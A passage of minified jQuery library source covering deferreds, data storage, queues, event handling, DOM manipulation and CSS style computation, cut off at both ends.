i[n[0]+"With"](this===i?void 0:this,arguments),this},i[n[0]+"With"]=o.fireWith})),a.promise(i),e&&e.call(i,i),i},when:function(e){var t=arguments.length,n=t,r=Array(n),a=s.call(arguments),i=T.Deferred(),o=function(e){return function(n){r[e]=this,a[e]=arguments.length>1?s.call(arguments):n,--t||i.resolveWith(r,a)}};if(t<=1&&(X(e,i.done(o(n)).resolve,i.reject,!t),"pending"===i.state()||g(a[n]&&a[n].then)))return i.then();for(;n--;)X(a[n],o(n),i.reject);return i.promise()}});var J=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&J.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){n.setTimeout((function(){throw e}))};var K=T.Deferred();function Q(){b.removeEventListener("DOMContentLoaded",Q),n.removeEventListener("load",Q),T.ready()}T.fn.ready=function(e){return K.then(e).catch((function(e){T.readyException(e)})),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||K.resolveWith(b,[T]))}}),T.ready.then=K.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout(T.ready):(b.addEventListener("DOMContentLoaded",Q),n.addEventListener("load",Q));var Z=function(e,t,n,r,a,i,o){var s=0,l=e.length,d=null==n;if("object"===E(n))for(s in a=!0,n)Z(e,t,s,n[s],!0,i,o);else if(void 0!==r&&(a=!0,g(r)||(o=!0),d&&(o?(t.call(e,r),t=null):(d=t,t=function(e,t,n){return d.call(T(e),n)})),t))for(;s<l;s++)t(e[s],n,o?r:r.call(e[s],s,t(e[s],n)));return a?e:d?t.call(e):l?t(e[0],n):i},ee=/^-ms-/,te=/-([a-z])/g;function ne(e,t){return t.toUpperCase()}function re(e){return e.replace(ee,"ms-").replace(te,ne)}var ae=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function ie(){this.expando=T.expando+ie.uid++}ie.uid=1,ie.prototype={cache:function(e){var t=e[this.expando];return t||(t={},ae(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,a=this.cache(e);if("string"==typeof t)a[re(t)]=n;else for(r in t)a[re(r)]=t[r];return a},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][re(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(re):(t=re(t))in r?[t]:t.match(V)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||T.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var oe=new ie,se=new ie,le=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,de=/[A-Z]/g;function ce(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(de,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:le.test(e)?JSON.parse(e):e)}(n)}catch(a){}se.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return se.hasData(e)||oe.hasData(e)},data:function(e,t,n){return se.access(e,t,n)},removeData:function(e,t){se.remove(e,t)},_data:function(e,t,n){return oe.access(e,t,n)},_removeData:function(e,t){oe.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,r,a,i=this[0],o=i&&i.attributes;if(void 0===e){if(this.length&&(a=se.get(i),1===i.nodeType&&!oe.get(i,"hasDataAttrs"))){for(n=o.length;n--;)o[n]&&0===(r=o[n].name).indexOf("data-")&&(r=re(r.slice(5)),ce(i,r,a[r]));oe.set(i,"hasDataAttrs",!0)}return a}return"object"==typeof e?this.each((function(){se.set(this,e)})):Z(this,(function(t){var n;if(i&&void 0===t)return void 0!==(n=se.get(i,e))||void 0!==(n=ce(i,e))?n:void 0;this.each((function(){se.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){se.remove(this,e)}))}}),T.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=oe.get(e,t),n&&(!r||Array.isArray(n)?r=oe.access(e,t,T.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),r=n.length,a=n.shift(),i=T._queueHooks(e,t);"inprogress"===a&&(a=n.shift(),r--),a&&("fx"===t&&n.unshift("inprogress"),delete i.stop,a.call(e,(function(){T.dequeue(e,t)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return oe.get(e,n)||oe.access(e,n,{empty:T.Callbacks("once memory").add((function(){oe.remove(e,[t+"queue",n])}))})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each((function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){T.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,a=T.Deferred(),i=this,o=this.length,s=function(){--r||a.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";o--;)(n=oe.get(i[o],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),a.promise(t)}});var ue=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,pe=new RegExp("^(?:([+-])=|)("+ue+")([a-z%]*)$","i"),he=["Top","Right","Bottom","Left"],me=b.documentElement,fe=function(e){return T.contains(e.ownerDocument,e)},ve={composed:!0};me.getRootNode&&(fe=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(ve)===e.ownerDocument});var ge=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&fe(e)&&"none"===T.css(e,"display")};function ye(e,t,n,r){var a,i,o=20,s=r?function(){return r.cur()}:function(){return T.css(e,t,"")},l=s(),d=n&&n[3]||(T.cssNumber[t]?"":"px"),c=e.nodeType&&(T.cssNumber[t]||"px"!==d&&+l)&&pe.exec(T.css(e,t));if(c&&c[3]!==d){for(l/=2,d=d||c[3],c=+l||1;o--;)T.style(e,t,c+d),(1-i)*(1-(i=s()/l||.5))<=0&&(o=0),c/=i;c*=2,T.style(e,t,c+d),n=n||[]}return n&&(c=+c||+l||0,a=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=d,r.start=c,r.end=a)),a}var be={};function we(e){var t,n=e.ownerDocument,r=e.nodeName,a=be[r];return a||(t=n.body.appendChild(n.createElement(r)),a=T.css(t,"display"),t.parentNode.removeChild(t),"none"===a&&(a="block"),be[r]=a,a)}function Se(e,t){for(var n,r,a=[],i=0,o=e.length;i<o;i++)(r=e[i]).style&&(n=r.style.display,t?("none"===n&&(a[i]=oe.get(r,"display")||null,a[i]||(r.style.display="")),""===r.style.display&&ge(r)&&(a[i]=we(r))):"none"!==n&&(a[i]="none",oe.set(r,"display",n)));for(i=0;i<o;i++)null!=a[i]&&(e[i].style.display=a[i]);return e}T.fn.extend({show:function(){return Se(this,!0)},hide:function(){return Se(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){ge(this)?T(this).show():T(this).hide()}))}});var Ee,Ce,Te=/^(?:checkbox|radio)$/i,xe=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Fe=/^$|^module$|\/(?:java|ecma)script/i;Ee=b.createDocumentFragment().appendChild(b.createElement("div")),(Ce=b.createElement("input")).setAttribute("type","radio"),Ce.setAttribute("checked","checked"),Ce.setAttribute("name","t"),Ee.appendChild(Ce),v.checkClone=Ee.cloneNode(!0).cloneNode(!0).lastChild.checked,Ee.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!Ee.cloneNode(!0).lastChild.defaultValue,Ee.innerHTML="<option></option>",v.option=!!Ee.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function _e(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&F(e,t)?T.merge([e],n):n}function Le(e,t){for(var n=0,r=e.length;n<r;n++)oe.set(e[n],"globalEval",!t||oe.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,v.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var Ae=/<|&#?\w+;/;function qe(e,t,n,r,a){for(var i,o,s,l,d,c,u=t.createDocumentFragment(),p=[],h=0,m=e.length;h<m;h++)if((i=e[h])||0===i)if("object"===E(i))T.merge(p,i.nodeType?[i]:i);else if(Ae.test(i)){for(o=o||u.appendChild(t.createElement("div")),s=(xe.exec(i)||["",""])[1].toLowerCase(),l=ke[s]||ke._default,o.innerHTML=l[1]+T.htmlPrefilter(i)+l[2],c=l[0];c--;)o=o.lastChild;T.merge(p,o.childNodes),(o=u.firstChild).textContent=""}else p.push(t.createTextNode(i));for(u.textContent="",h=0;i=p[h++];)if(r&&T.inArray(i,r)>-1)a&&a.push(i);else if(d=fe(i),o=_e(u.appendChild(i),"script"),d&&Le(o),n)for(c=0;i=o[c++];)Fe.test(i.type||"")&&n.push(i);return u}var De=/^([^.]*)(?:\.(.+)|)/;function Me(){return!0}function Oe(){return!1}function Pe(e,t,n,r,a,i){var o,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Pe(e,s,n,r,t[s],i);return e}if(null==r&&null==a?(a=n,r=n=void 0):null==a&&("string"==typeof n?(a=r,r=void 0):(a=r,r=n,n=void 0)),!1===a)a=Oe;else if(!a)return e;return 1===i&&(o=a,(a=function(e){return T().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=T.guid++)),e.each((function(){T.event.add(this,t,a,r,n)}))}function Ie(e,t,n){n?(oe.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var n,r=oe.get(this,t);if(1&e.isTrigger&&this[t]){if(r)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),oe.set(this,t,r),this[t](),n=oe.get(this,t),oe.set(this,t,!1),r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n}else r&&(oe.set(this,t,T.event.trigger(r[0],r.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Me)}})):void 0===oe.get(e,t)&&T.event.add(e,t,Me)}T.event={global:{},add:function(e,t,n,r,a){var i,o,s,l,d,c,u,p,h,m,f,v=oe.get(e);if(ae(e))for(n.handler&&(n=(i=n).handler,a=i.selector),a&&T.find.matchesSelector(me,a),n.guid||(n.guid=T.guid++),(l=v.events)||(l=v.events=Object.create(null)),(o=v.handle)||(o=v.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),d=(t=(t||"").match(V)||[""]).length;d--;)h=f=(s=De.exec(t[d])||[])[1],m=(s[2]||"").split(".").sort(),h&&(u=T.event.special[h]||{},h=(a?u.delegateType:u.bindType)||h,u=T.event.special[h]||{},c=T.extend({type:h,origType:f,data:r,handler:n,guid:n.guid,selector:a,needsContext:a&&T.expr.match.needsContext.test(a),namespace:m.join(".")},i),(p=l[h])||((p=l[h]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,r,m,o)||e.addEventListener&&e.addEventListener(h,o)),u.add&&(u.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),a?p.splice(p.delegateCount++,0,c):p.push(c),T.event.global[h]=!0)},remove:function(e,t,n,r,a){var i,o,s,l,d,c,u,p,h,m,f,v=oe.hasData(e)&&oe.get(e);if(v&&(l=v.events)){for(d=(t=(t||"").match(V)||[""]).length;d--;)if(h=f=(s=De.exec(t[d])||[])[1],m=(s[2]||"").split(".").sort(),h){for(u=T.event.special[h]||{},p=l[h=(r?u.delegateType:u.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=i=p.length;i--;)c=p[i],!a&&f!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(i,1),c.selector&&p.delegateCount--,u.remove&&u.remove.call(e,c));o&&!p.length&&(u.teardown&&!1!==u.teardown.call(e,m,v.handle)||T.removeEvent(e,h,v.handle),delete l[h])}else for(h in l)T.event.remove(e,h+t[d],n,r,!0);T.isEmptyObject(l)&&oe.remove(e,"handle events")}},dispatch:function(e){var t,n,r,a,i,o,s=new Array(arguments.length),l=T.event.fix(e),d=(oe.get(this,"events")||Object.create(null))[l.type]||[],c=T.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(o=T.event.handlers.call(this,l,d),t=0;(a=o[t++])&&!l.isPropagationStopped();)for(l.currentTarget=a.elem,n=0;(i=a.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==i.namespace&&!l.rnamespace.test(i.namespace)||(l.handleObj=i,l.data=i.data,void 0!==(r=((T.event.special[i.origType]||{}).handle||i.handler).apply(a.elem,s))&&!1===(l.result=r)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,r,a,i,o,s=[],l=t.delegateCount,d=e.target;if(l&&d.nodeType&&!("click"===e.type&&e.button>=1))for(;d!==this;d=d.parentNode||this)if(1===d.nodeType&&("click"!==e.type||!0!==d.disabled)){for(i=[],o={},n=0;n<l;n++)void 0===o[a=(r=t[n]).selector+" "]&&(o[a]=r.needsContext?T(a,this).index(d)>-1:T.find(a,this,null,[d]).length),o[a]&&i.push(r);i.length&&s.push({elem:d,handlers:i})}return d=this,l<t.length&&s.push({elem:d,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return Te.test(t.type)&&t.click&&F(t,"input")&&Ie(t,"click",!0),!1},trigger:function(e){var t=this||e;return Te.test(t.type)&&t.click&&F(t,"input")&&Ie(t,"click"),!0},_default:function(e){var t=e.target;return Te.test(t.type)&&t.click&&F(t,"input")&&oe.get(t,"click")||F(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Me:Oe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:Oe,isPropagationStopped:Oe,isImmediatePropagationStopped:Oe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Me,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Me,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Me,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},(function(e,t){function n(e){if(b.documentMode){var n=oe.get(this,"handle"),r=T.event.fix(e);r.type="focusin"===e.type?"focus":"blur",r.isSimulated=!0,n(e),r.target===r.currentTarget&&n(r)}else T.event.simulate(t,e.target,T.event.fix(e))}T.event.special[e]={setup:function(){var r;if(Ie(this,e,!0),!b.documentMode)return!1;(r=oe.get(this,t))||this.addEventListener(t,n),oe.set(this,t,(r||0)+1)},trigger:function(){return Ie(this,e),!0},teardown:function(){var e;if(!b.documentMode)return!1;(e=oe.get(this,t)-1)?oe.set(this,t,e):(this.removeEventListener(t,n),oe.remove(this,t))},_default:function(t){return oe.get(t.target,e)},delegateType:t},T.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,a=b.documentMode?this:r,i=oe.get(a,t);i||(b.documentMode?this.addEventListener(t,n):r.addEventListener(e,n,!0)),oe.set(a,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,a=b.documentMode?this:r,i=oe.get(a,t)-1;i?oe.set(a,t,i):(b.documentMode?this.removeEventListener(t,n):r.removeEventListener(e,n,!0),oe.remove(a,t))}}})),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,a=e.relatedTarget,i=e.handleObj;return a&&(a===r||T.contains(r,a))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),T.fn.extend({on:function(e,t,n,r){return Pe(this,e,t,n,r)},one:function(e,t,n,r){return Pe(this,e,t,n,r,1)},off:function(e,t,n){var r,a;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,T(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(a in e)this.off(a,t,e[a]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Oe),this.each((function(){T.event.remove(this,e,n,t)}))}});var je=/<script|<style|<link/i,Be=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function $e(e,t){return F(e,"table")&&F(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ze(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Re(e,t){var n,r,a,i,o,s;if(1===t.nodeType){if(oe.hasData(e)&&(s=oe.get(e).events))for(a in oe.remove(t,"handle events"),s)for(n=0,r=s[a].length;n<r;n++)T.event.add(t,a,s[a][n]);se.hasData(e)&&(i=se.access(e),o=T.extend({},i),se.set(t,o))}}function Ue(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Te.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function We(e,t,n,r){t=l(t);var a,i,o,s,d,c,u=0,p=e.length,h=p-1,m=t[0],f=g(m);if(f||p>1&&"string"==typeof m&&!v.checkClone&&Be.test(m))return e.each((function(a){var i=e.eq(a);f&&(t[0]=m.call(this,a,i.html())),We(i,t,n,r)}));if(p&&(i=(a=qe(t,e[0].ownerDocument,!1,e,r)).firstChild,1===a.childNodes.length&&(a=i),i||r)){for(s=(o=T.map(_e(a,"script"),He)).length;u<p;u++)d=a,u!==h&&(d=T.clone(d,!0,!0),s&&T.merge(o,_e(d,"script"))),n.call(e[u],d,u);if(s)for(c=o[o.length-1].ownerDocument,T.map(o,ze),u=0;u<s;u++)d=o[u],Fe.test(d.type||"")&&!oe.access(d,"globalEval")&&T.contains(c,d)&&(d.src&&"module"!==(d.type||"").toLowerCase()?T._evalUrl&&!d.noModule&&T._evalUrl(d.src,{nonce:d.nonce||d.getAttribute("nonce")},c):S(d.textContent.replace(Ne,""),d,c))}return e}function Ve(e,t,n){for(var r,a=t?T.filter(t,e):e,i=0;null!=(r=a[i]);i++)n||1!==r.nodeType||T.cleanData(_e(r)),r.parentNode&&(n&&fe(r)&&Le(_e(r,"script")),r.parentNode.removeChild(r));return e}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,a,i,o,s=e.cloneNode(!0),l=fe(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(o=_e(s),r=0,a=(i=_e(e)).length;r<a;r++)Ue(i[r],o[r]);if(t)if(n)for(i=i||_e(e),o=o||_e(s),r=0,a=i.length;r<a;r++)Re(i[r],o[r]);else Re(e,s);return(o=_e(s,"script")).length>0&&Le(o,!l&&_e(e,"script")),s},cleanData:function(e){for(var t,n,r,a=T.event.special,i=0;void 0!==(n=e[i]);i++)if(ae(n)){if(t=n[oe.expando]){if(t.events)for(r in t.events)a[r]?T.event.remove(n,r):T.removeEvent(n,r,t.handle);n[oe.expando]=void 0}n[se.expando]&&(n[se.expando]=void 0)}}}),T.fn.extend({detach:function(e){return Ve(this,e,!0)},remove:function(e){return Ve(this,e)},text:function(e){return Z(this,(function(e){return void 0===e?T.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return We(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||$e(this,e).appendChild(e)}))},prepend:function(){return We(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=$e(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return We(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return We(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(_e(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return T.clone(this,e,t)}))},html:function(e){return Z(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!je.test(e)&&!ke[(xe.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(_e(t,!1)),t.innerHTML=e);t=0}catch(a){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return We(this,arguments,(function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(_e(this)),n&&n.replaceChild(t,this))}),e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){T.fn[e]=function(e){for(var n,r=[],a=T(e),i=a.length-1,o=0;o<=i;o++)n=o===i?this:this.clone(!0),T(a[o])[t](n),d.apply(r,n.get());return this.pushStack(r)}}));var Ye=new RegExp("^("+ue+")(?!px)[a-z%]+$","i"),Ge=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},Je=function(e,t,n){var r,a,i={};for(a in t)i[a]=e.style[a],e.style[a]=t[a];for(a in r=n.call(e),t)e.style[a]=i[a];return r},Ke=new RegExp(he.join("|"),"i");function Qe(e,t,n){var r,a,i,o,s=Ge.test(t),l=e.style;return(n=n||Xe(e))&&(o=n.getPropertyValue(t)||n[t],s&&o&&(o=o.replace(q,"$1")||void 0),""!==o||fe(e)||(o=T.style(e,t)),!v.pixelBoxStyles()&&Ye.test(o)&&Ke.test(t)&&(r=l.width,a=l.minWidth,i=l.maxWidth,l.minWidth=l.maxWidth=l.width=o,o=n.width,l.width=r,l.minWidth=a,l.maxWidth=i)),void 0!==o?o+"":o}function Ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(c){d.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",me.appendChild(d).appendChild(c);var e=n.getComputedStyle(c);r="1%"!==e.top,l=12===t(e.marginLeft),c.style.right="60%",o=36===t(e.right),a=36===t(e.width),c.style.position="absolute",i=12===t(c.offsetWidth/3),me.removeChild(d),c=null}}function t(e){return Math.round(parseFloat(e))}var r,a,i,o,s,l,d=b.createElement("div"),c=b.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===c.style.backgroundClip,T.extend(v,{boxSizingReliable:function(){return e(),a},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,r,a;return null==s&&(e=b.createElement("table"),t=b.createElement("tr"),r=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",r.style.height="9px",r.style.display="block",me.appendChild(e).appendChild(t).appendChild(r),a=n.getComputedStyle(t),s=parseInt(a.height,10)+parseInt(a.borderTopWidth,10)+parseInt(a.borderBottomWidth,10)===t.offsetHeight,me.removeChild(e)),s}}))}();var et=["Webkit","Moz","ms"],tt=b.createElement("div").style,nt={};function rt(e){var t=T.cssProps[e]||nt[e];return t||(e in tt?e:nt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=et.length;n--;)if((e=et[n]+t)in tt)return e}(e)||e)}var at=/^(none|table(?!-c[ea]).+)/,it={position:"absolute",visibility:"hidden",display:"block"},ot={letterSpacing:"0",fontWeight:"400"};function st(e,t,n){var r=pe.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function lt(e,t,n,r,a,i){var o="width"===t?1:0,s=0,l=0,d=0;if(n===(r?"border":"content"))return 0;for(;o<4;o+=2)"margin"===n&&(d+=T.css(e,n+he[o],!0,a)),r?("content"===n&&(l-=T.css(e,"padding"+he[o],!0,a)),"margin"!==n&&(l-=T.css(e,"border"+he[o]+"Width",!0,a))):(l+=T.css(e,"padding"+he[o],!0,a),"padding"!==n?l+=T.css(e,"border"+he[o]+"Width",!0,a):s+=T.css(e,"border"+he[o]+"Width",!0,a));return!r&&i>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-l-s-.5))||0),l+d}function dt(e,t,n){var r=Xe(e),a=(!v.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,r),i=a,o=Qe(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Ye.test(o)){if(!n)return o;o="auto"}return(!v.boxSizingReliable()&&a||!v.reliableTrDimensions()&&F(e,"tr")||"auto"===o||!parseFloat(o)&&"inline"===T.css(e,"display",!1,r))&&e.getClientRects().length&&(a="border-box"===T.css(e,"boxSizing",!1,r),(i=s in e)&&(o=e[s])),(o=parseFloat(o)||0)+lt(e,t,n||(a?"border":"content"),i,r,o)+"px"}function ct(e,t,n,r,a){return new ct.prototype.init(e,t,n,r,a)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Qe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var a,i,o,s=re(t),l=Ge.test(t),d=e.style;if(l||(t=rt(s)),o=T.cssHooks[t]||T.cssHooks[s],void 0===n)return o&&"get"in o&&void 0!==(a=o.get(e,!1,r))?a:d[t];"string"===(i=typeof n)&&(a=pe.exec(n))&&a[1]&&(n=ye(e,t,a),i="number"),null!=n&&n==n&&("number"!==i||l||(n+=a&&a[3]||(T.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(d[t]="inherit"),o&&"set"in o&&void 0===(n=o.set(e,n,r))||(l?d.setProperty(t,n):d[t]=n))}},css:function(e,t,n,r){var a,i,o,s=re(t);return Ge.test(t)||(t=rt(s)),(o=T.cssHooks[t]||T.cssHooks[s])&&"get"in o&&(a=o.get(e,!0,n)),void 0===a&&(a=Qe(e,t,r)),"normal"===a&&t in 